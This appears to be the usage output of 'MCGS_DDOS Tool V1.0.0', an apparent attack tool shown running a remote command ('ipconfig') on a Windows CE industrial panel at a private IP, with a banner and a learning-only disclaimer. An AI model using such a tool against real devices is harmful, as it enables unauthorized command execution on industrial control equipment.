 python3 MCGS_DD.py -rh 192.168.100.3 -cmd ipconfig
.------..------..------..------..------..------..------.
|M.--. ||C.--. ||G.--. ||S.--. ||_.--. ||D.--. ||D.--. |
| (\/) || :/\: || :/\: || :/\: || :/\: || :/\: || :/\: |
| :\/: || :\/: || :\/: || :\/: || :\/: || (__) || (__) |
| '--'M|| '--'C|| '--'G|| '--'S|| '--'_|| '--'D|| '--'D|
`------'`------'`------'`------'`------'`------'`------'
Github==>https://github.com/MartinxMax
@Мартин. MCGS_DDOS Tool V1.0.0
************************************************************************************
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is only for learning and experiment. Do not use it for illegal p
************************************************************************************
[00:15:34][INFO] -> Successfully connected to the target!
[00:15:34][INFO] -> <ipconfig> Command execution successful!
[00:15:34][WARNING] -> ----------
Recv:
Pocket CMD v 7.00
\> Windows IP configuration
Ethernet adapter [CPSW3G2]:
IPv4 Address ...... : 192.168.100.3
Subnet Mask ....... : 255.255.255.0
IPv6 Address ...... : fe80::e4fc:97f1:e9a2:1ad8%2
Default Gateway ... : 192.168.100.1
\>
--------